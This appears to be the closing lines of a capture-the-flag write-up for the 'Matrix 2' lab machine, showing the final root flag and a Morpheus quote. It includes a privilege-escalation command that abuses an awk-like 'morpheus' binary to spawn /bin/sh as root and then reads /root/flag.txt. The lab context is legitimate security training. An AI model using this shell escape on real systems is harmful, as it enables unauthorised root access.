 n30@Matrix_2 ~$ morpheus 'BEGIN {system("/bin/sh")}'
# cat /root/flag.txt
Youre faster than this.
Dont think you are,
know you are.
-Morpheus
AKA
unknowndevice64